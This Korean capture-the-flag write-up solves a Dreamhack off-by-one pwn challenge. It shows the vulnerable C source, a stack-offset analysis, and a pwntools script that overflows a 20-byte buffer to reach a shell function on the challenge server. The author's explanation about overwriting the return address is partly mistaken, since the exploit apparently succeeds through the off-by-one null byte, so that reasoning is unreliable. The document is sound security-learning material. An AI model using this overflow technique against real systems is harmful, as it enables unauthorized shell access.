#include <stdio.h>#include <stdlib.h>#include <signal.h>#include <unistd.h>void alarm_handler()
{
puts("TIME OUT");
exit(-1);
}
void initialize()
{
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
void read_str(char *ptr, int size)
{
int len;
len = read(0, ptr, size);
printf("%d", len);
ptr[len] = '\\0';
}
void get_shell()
{
system("/bin/sh");
}
int main()
{
char name[20];
int age = 1;
initialize();
printf("Name: ");
read_str(name, 20);
printf("Are you baby?");
if (age == 0)
{
get_shell();
}
else
{
printf("Ok, chance: \\n");
read(0, name, 20);
}
return 0;
}

문제의 소스코드는 위와 같다.
입력을 받고 해당 선언된 변수가 0일때 플래그를 출력할 수 있게 Shell을 실행시킨다.
하지만 선언된 변수가 1로 지정이 되어있기에 버퍼오버플로우를 일으켜 임의로 값을 변경시키거나 또는 RET 주소까지 덮어 씌어 get_shell 주소를 실행시키면 될 거 같다.
위에 짠 시나리오대로 페이로드를 작성하고 익스플로잇을 하면 될 거 같다.

ida를 통해 디컴파일한 결과이다.
입력 받는 v4 는 ebp-0x18 에 위치해 있으며 선언된 변수는 ebp-0x4 에 위치해 있다.
0x18 - 0x4 ==> 0x14 ---> 20 두 사이의 거리는 20인 걸 알 수 있다.
RET 까지 거리는 20 + 4 로 24로 나올 수 있다.
이후 get_shell 함수의 시작 주소는 gdb를 통해 손 쉽게 구할 수 있다.

그렇게 작성한 페이로드는 다음과 같다.
from pwn import *
p = remote("host3.dreamhack.games", 22556)
e = ELF('./off_by_one_001')
context.arch = 'i386'
p.recvuntil("Name: ")
offset = 24
payload = b'A' * offset + p32(0x08048641)
p.sendline(payload)
p.interactive()
result = p.recv(1000)
print(result)

야호 ! 성공이다.